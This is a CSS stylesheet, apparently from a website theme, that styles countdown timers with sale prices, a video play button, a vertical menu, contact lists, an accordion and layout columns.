/*--------------------------------------
#. EL: Countdown
---------------------------------------*/
.rt-el-countdown-1 {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

@media all and (max-width: 991.98px) {
	.rt-el-countdown-1 {
		display: block;
	}
}

.rt-el-countdown-1 .rtin-left {
	padding: 20px 0;
}

@media all and (max-width: 991.98px) {
	.rt-el-countdown-1 .rtin-right {
		display: none;
	}
}

.rt-el-countdown-1 .rtin-title-area {
	position: relative;
	padding-bottom: 12px;
	color: #ffffff;
}

.rt-el-countdown-1 .rtin-title-area .rtin-title {
	font-size: 30px;
	line-height: 1.3;
	font-weight: 300;
}

@media all and (max-width: 991.98px) {
	.rt-el-countdown-1 .rtin-title-area .rtin-title {
		font-size: 24px;
	}
}

.rt-el-countdown-1 .rtin-title-area .rtin-subtitle {
	margin-top: 5px;
	font-size: 42px;
	line-height: 1.3;
	font-weight: 600;
}

@media all and (max-width: 991.98px) {
	.rt-el-countdown-1 .rtin-title-area .rtin-subtitle {
		font-size: 36px;
	}
}

.rt-el-countdown-1 .rtin-price {
	margin-top: 5px;
}

@media all and (max-width: 991.98px) {
	.rt-el-countdown-1 .rtin-price {
		margin-top: 15px;
	}
}

.rt-el-countdown-1 .rtin-price .rtin-reg-price {
	margin-right: 10px;
	font-size: 18px;
	line-height: 1.3;
	font-weight: 700;
	color: #444444;
	text-decoration: line-through;
}

@media all and (max-width: 991.98px) {
	.rt-el-countdown-1 .rtin-price .rtin-reg-price {
		font-size: 16px;
	}
}

.rt-el-countdown-1 .rtin-price .rtin-sale-price {
	font-size: 30px;
	line-height: 1.3;
	color: #111111;
}

@media all and (max-width: 991.98px) {
	.rt-el-countdown-1 .rtin-price .rtin-sale-price {
		font-size: 26px;
	}
}

.rt-el-countdown-1 .rtin-coutdown {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin-top: 35px;
}

@media all and (max-width: 991.98px) {
	.rt-el-countdown-1 .rtin-coutdown {
		display: block;
		margin-top: 25px;
	}
}

.rt-el-countdown-1 .rtin-coutdown .rt-countdown-section {
	background-color: #fff;
	margin-right: 5px;
	text-align: center;
	padding: 10px 12px;
	border-radius: 4px;
	min-width: 85px;
}

@media all and (max-width: 991.98px) {
	.rt-el-countdown-1 .rtin-coutdown .rt-countdown-section {
		display: inline-block;
		margin-bottom: 5px;
	}
}

.rt-el-countdown-1 .rtin-coutdown .rt-countdown-section .rtin-count {
	font-size: 24px;
	line-height: 1;
	font-weight: 600;
	color: #f26c4f;
	margin-bottom: 5px;
}

.rt-el-countdown-1 .rtin-coutdown .rt-countdown-section .rtin-text {
	font-size: 16px;
	line-height: 1;
	color: #111111;
}

.rt-el-countdown-1.coutdown-new-2 .rtin-title-area .rtin-subtitle {
	margin-top: 5px;
	font-size: 36px;
	line-height: 1.3;
	font-weight: 700;
}

@media all and (max-width: 767.98px) {
	.rt-el-countdown-1.coutdown-new-2 .rtin-title-area .rtin-subtitle {
		font-size: 30px;
	}
}

.rt-el-countdown-1.coutdown-new-2 .rtin-title-area .rtin-title {
	font-size: 30px;
	line-height: 1.3;
	font-weight: 500;
}

.rt-el-countdown-1.coutdown-new-2 .rtin-coutdown {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin-top: 0;
}

@media all and (max-width: 991.98px) {
	.rt-el-countdown-1.coutdown-new-2 .rtin-coutdown {
		display: block;
		margin-top: 25px;
	}
}

.rt-el-countdown-1.coutdown-new-2 .rtin-coutdown .rt-countdown-section {
	background-color: #fff;
	margin-right: 10px;
	text-align: center;
	min-width: 90px;
	min-height: 90px;
	border-radius: 50%;
	font-family: Josefin Sans, sans-serif;
	-webkit-box-shadow: 14px 0px 18px rgba(93, 153, 161, 0.75);
	box-shadow: 14px 0px 18px rgba(93, 153, 161, 0.75);
}

@media all and (max-width: 767.98px) {
	.rt-el-countdown-1.coutdown-new-2 .rtin-coutdown .rt-countdown-section {
		display: inline-block;
		margin-bottom: 5px;
		min-width: 70px;
		min-height: 70px;
	}
}

.rt-el-countdown-1.coutdown-new-2 .rtin-coutdown .rt-countdown-section .rtin-count {
	font-size: 30px;
	line-height: 1;
	font-weight: 600;
	color: #111111;
	margin-bottom: 3px;
	margin-top: 8px;
}

@media all and (max-width: 767.98px) {
	.rt-el-countdown-1.coutdown-new-2 .rtin-coutdown .rt-countdown-section .rtin-count {
		font-size: 24px;
	}
}

.rt-el-countdown-1.coutdown-new-2 .rtin-coutdown .rt-countdown-section .rtin-text {
	font-size: 18px;
	line-height: 1;
}

@media all and (max-width: 767.98px) {
	.rt-el-countdown-1.coutdown-new-2 .rtin-coutdown .rt-countdown-section .rtin-text {
		font-size: 15px;
	}
}

.rt-el-countdown-1.coutdown-new-3 .rtin-title-area .rtin-subtitle {
	margin-top: 5px;
	font-size: 36px;
	line-height: 1.3;
	font-weight: 700;
	text-transform: uppercase;
	position: relative;
}

@media all and (max-width: 767.98px) {
	.rt-el-countdown-1.coutdown-new-3 .rtin-title-area .rtin-subtitle {
		font-size: 30px;
	}
}

.rt-el-countdown-1.coutdown-new-3 .rtin-title-area .rtin-subtitle:after {
	position: absolute;
	content: "";
	left: 0;
	bottom: -15px;
	height: 2px;
	width: 50px;
	background-color: #242424;
}

.rt-el-countdown-1.coutdown-new-3 .rtin-title-area {
	margin-bottom: 20px;
}

.rt-el-countdown-1.coutdown-new-3 .rtin-title-area .rtin-title {
	font-size: 30px;
	line-height: 1.3;
	font-weight: 500;
}

.rt-el-countdown-1.coutdown-new-3 .rtin-price.View-2 {
	margin-top: 30px;
}

.rt-el-countdown-1.coutdown-new-3 .rtin-coutdown {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin-top: 0;
}

@media all and (max-width: 991.98px) {
	.rt-el-countdown-1.coutdown-new-3 .rtin-coutdown {
		display: block;
		margin-top: 25px;
	}
}

.rt-el-countdown-1.coutdown-new-3 .rtin-coutdown .rt-countdown-section {
	background-color: #fff;
	margin-right: 10px;
	text-align: center;
	min-width: 90px;
	min-height: 90px;
	border-radius: 50%;
	font-family: Josefin Sans, sans-serif;
	-webkit-box-shadow: 14px 0px 18px rgba(0, 0, 0, 0.075);
	box-shadow: 14px 0px 18px rgba(0, 0, 0, 0.075);
}

@media all and (max-width: 767.98px) {
	.rt-el-countdown-1.coutdown-new-3 .rtin-coutdown .rt-countdown-section {
		min-width: 70px;
		min-height: 70px;
		margin-right: 5px;
	}
}

@media all and (max-width: 991.98px) {
	.rt-el-countdown-1.coutdown-new-3 .rtin-coutdown .rt-countdown-section {
		display: inline-block;
		margin-bottom: 5px;
	}
}

.rt-el-countdown-1.coutdown-new-3 .rtin-coutdown .rt-countdown-section .rtin-count {
	font-size: 30px;
	line-height: 1;
	font-weight: 600;
	color: #111111;
	margin-bottom: 3px;
	margin-top: 8px;
}

.rt-el-countdown-1.coutdown-new-3 .rtin-coutdown .rt-countdown-section .rtin-text {
	font-size: 18px;
	line-height: 1;
}

.rt-el-countdown-1.coutdown-new-3 .rtin-price {
	padding-left: 5px;
}

.rt-el-countdown-1.coutdown-new-3 .rtin-price .rtin-sale-price {
	font-weight: 700;
}

.rt-el-countdown-1.coutdown-new-3 .rtin-price .rtin-reg-price {
	color: #8d8d8d;
	margin: 0 0 0 10px;
}

.rt-el-countdown-2 {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

@media all and (max-width: 991.98px) {
	.rt-el-countdown-2 {
		display: block;
		text-align: center;
	}
}

.rt-el-countdown-2 .rtin-left {
	-webkit-box-flex: 0;
	-ms-flex: 0 1 auto;
	flex: 0 1 auto;
}

@media all and (max-width: 991.98px) {
	.rt-el-countdown-2 .rtin-left {
		margin-bottom: 20px;
	}
}

.rt-el-countdown-2 .rtin-middle {
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	margin: 0 35px;
}

@media all and (max-width: 991.98px) {
	.rt-el-countdown-2 .rtin-middle {
		margin: 0 0 30px;
	}
}

.rt-el-countdown-2 .rtin-right {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
}

.rt-el-countdown-2 .rtin-title {
	font-size: 40px;
	line-height: 1.3;
	font-weight: 300;
	color: #111111;
}

.rt-el-countdown-2 .rtin-subtitle {
	font-size: 18px;
	line-height: 1.3;
	margin-bottom: 0;
}

.rt-el-countdown-2 .rtin-content {
	margin-top: 25px;
}

.rt-el-countdown-2 a.rtin-btn {
	padding: 20px 30px;
	margin-top: 30px;
}

.rt-el-countdown-2 .rtin-coutdown .rt-countdown-section-top,
.rt-el-countdown-2 .rtin-coutdown .rt-countdown-section-bottom {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

@media all and (max-width: 991.98px) {

	.rt-el-countdown-2 .rtin-coutdown .rt-countdown-section-top,
	.rt-el-countdown-2 .rtin-coutdown .rt-countdown-section-bottom {
		display: inline-block;
	}
}

.rt-el-countdown-2 .rtin-coutdown .rt-countdown-section-top {
	margin-bottom: 10px;
}

@media all and (max-width: 991.98px) {
	.rt-el-countdown-2 .rtin-coutdown .rt-countdown-section-top {
		margin: 0 10px 0 0;
	}
}

@media all and (max-width: 575.98px) {
	.rt-el-countdown-2 .rtin-coutdown .rt-countdown-section-top {
		margin: 0 0 10px 0;
	}
}

.rt-el-countdown-2 .rtin-coutdown .rt-countdown-section {
	background-color: #fff;
	text-align: center;
	padding: 10px 12px;
	border-radius: 4px;
	min-width: 110px;
	min-height: 110px;
	-webkit-box-shadow: 0px 1px 1px 0px rgba(206, 206, 206, 0.75);
	box-shadow: 0px 1px 1px 0px rgba(206, 206, 206, 0.75);
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.rt-el-countdown-2 .rtin-coutdown .rt-countdown-section .rtin-count {
	font-size: 32px;
	line-height: 1;
	font-weight: 700;
	color: #111111;
	margin-bottom: 8px;
}

.rt-el-countdown-2 .rtin-coutdown .rt-countdown-section .rtin-text {
	font-size: 22px;
	line-height: 1;
}

.discount-area {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

@media all and (max-width: 991.98px) {
	.discount-area {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}
}

.discount-area .discount-area-left {
	font-size: 60px;
	line-height: 1;
	color: #111111;
	font-weight: 600;
	margin-right: 15px;
}

.discount-area .discount-area-top {
	font-size: 24px;
	line-height: 1.3;
	color: #111111;
}

.discount-area .discount-area-bottom {
	font-size: 20px;
	line-height: 1.3;
	color: #333333;
}

.rt-el-countdown-3 {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

@media all and (max-width: 767.98px) {
	.rt-el-countdown-3 {
		display: block;
		text-align: center;
	}
}

.rt-el-countdown-3 .rtin-left img {
	margin-bottom: 30px;
}

@media all and (max-width: 767.98px) {
	.rt-el-countdown-3 .rtin-right {
		display: none;
	}
}

.rt-el-countdown-3 .rtin-coutdown {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

@media all and (max-width: 767.98px) {
	.rt-el-countdown-3 .rtin-coutdown {
		display: block;
	}
}

.rt-el-countdown-3 .rtin-coutdown .rt-countdown-section {
	min-width: 105px;
	background-color: #f26c4f;
	color: #fff;
	margin-right: 7px;
	text-align: center;
	padding: 12px 18px;
	border-radius: 4px;
	-webkit-box-shadow: 0px 1px 1px 0px rgba(206, 206, 206, 0.75);
	box-shadow: 0px 1px 1px 0px rgba(206, 206, 206, 0.75);
}

@media all and (max-width: 767.98px) {
	.rt-el-countdown-3 .rtin-coutdown .rt-countdown-section {
		display: inline-block;
		margin-bottom: 5px;
	}
}

.rt-el-countdown-3 .rtin-coutdown .rt-countdown-section .rtin-count {
	font-size: 26px;
	line-height: 1;
	font-weight: 700;
	margin-bottom: 5px;
}

.rt-el-countdown-3 .rtin-coutdown .rt-countdown-section .rtin-text {
	font-size: 18px;
	line-height: 1;
}

.rt-el-countdown-3 a.rtin-btn {
	margin-top: 30px;
	background-color: #111;
}

@media all and (max-width: 767.98px) {
	.rt-el-countdown-3 a.rtin-btn {
		margin-top: 20px;
	}
}

.scheme-black .rt-el-countdown-3 .rtin-coutdown .rt-countdown-section {
	color: #111;
	background-color: #fff;
}

/*--------------------------------------
#. EL: Video
---------------------------------------*/
.rt-el-video {
	text-align: center;
	position: relative;
	border-radius: 4px;
}

.rt-el-video:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	height: 100%;
	width: 100%;
	border-radius: 4px;
}

.rt-el-video .rtin-content {
	position: relative;
}

.rt-el-video .rtin-content .rtin-title {
	font-size: 50px;
	line-height: 1.1;
	color: #ffffff;
	font-weight: 300;
	margin-bottom: 25px;
}

.rt-el-video .rtin-content .rtin-btn {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border: 2px solid #ffffff;
	border-radius: 25px;
	color: #ffffff;
	padding: 2px 3px 2px 20px;
}

.rt-el-video .rtin-content .rtin-btn i {
	font-size: 36px;
	line-height: 1;
	margin-left: 13px;
	background-color: transparent;
	border-radius: 50%;
	-webkit-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
}

.rt-el-video .rtin-content .rtin-btn:hover i {
	background-color: #ff0000;
}

/*--------------------------------------
#. EL: Vertical Menu
---------------------------------------*/
@media all and (min-width: 1025px) {
	.rt-el-vertical-menu .vertical-menu-area .vertical-menu-btn img.rtin-crossbar {
		display: none;
	}

	.rt-el-vertical-menu .vertical-menu-area .vertical-menu-btn img.rtin-menubar {
		opacity: 1;
		visibility: visible;
	}

	.rt-el-vertical-menu .vertical-menu-area .vertical-menu {
		opacity: 1;
		visibility: visible;
	}

	.rt-el-vertical-menu .vertical-menu-area .vertical-menu ul.menu {
		position: relative;
		width: 100%;
		-webkit-box-shadow: none;
		box-shadow: none;
	}
}

/*--------------------------------------
#. EL: Contact
---------------------------------------*/
.rt-el-contact ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.rt-el-contact ul li {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin-bottom: 35px;
}

.rt-el-contact ul li .rtin-icon {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	margin-right: 30px;
}

.rt-el-contact ul li .rtin-icon i {
	font-size: 35px;
	line-height: 1;
	color: #444;
}

.rt-el-contact ul li .rtin-content .rtin-label {
	font-size: 20px;
	line-height: 1.3;
	font-weight: 600;
	color: #111111;
	margin-bottom: 10px;
}

.rt-el-contact ul li .rtin-content .rtin-value {
	margin: 0;
	color: #444444;
}

.rt-el-contact ul li .rtin-content .rtin-value a {
	color: #444444;
}

/*-------------------------------------
#. EL: Accordion
---------------------------------------*/
.rt-el-accordion .card {
	border: none;
	border-bottom: 1px solid #ddd;
}

.rt-el-accordion .card:last-child {
	border: none;
}

.rt-el-accordion .card .card-header {
	background: inherit;
	border: none;
	padding: 0;
}

.rt-el-accordion .card .card-header a {
	color: #111111;
	display: block;
	padding: 20px 35px 20px 0;
	font-size: 24px;
	line-height: 1.5;
	cursor: pointer;
	-webkit-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
	position: relative;
}

.rt-el-accordion .card .card-header a:before {
	font-family: FontAwesome;
	content: "\f106";
	font-size: 20px;
	line-height: 1;
	font-weight: 700;
	right: 14px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	color: #434343;
	z-index: 1;
	position: absolute;
	-webkit-box-shadow: none;
	box-shadow: none;
	-webkit-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
}

.rt-el-accordion .card .card-header a.collapsed {
	color: #646464;
}

.rt-el-accordion .card .card-header a.collapsed:hover {
	color: #111111;
}

.rt-el-accordion .card .card-header a.collapsed:before {
	content: "\f107";
	-webkit-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
}

.rt-el-accordion .card .card-body {
	padding: 0 0 20px;
}

@media (min-width: 1200px) {
	.col-12.col-lg-4.col-xl-4.rtin-big {
		-ms-flex: 0 0 36%;
		-webkit-box-flex: 0;
		flex: 0 0 36%;
		max-width: 36%;
	}
}

@media (min-width: 1200px) {
	.col-12.col-lg-8.col-xl-8.rtin-small {
		-ms-flex: 0 0 64%;
		-webkit-box-flex: 0;
		flex: 0 0 64%;
		max-width: 64%;
	}
}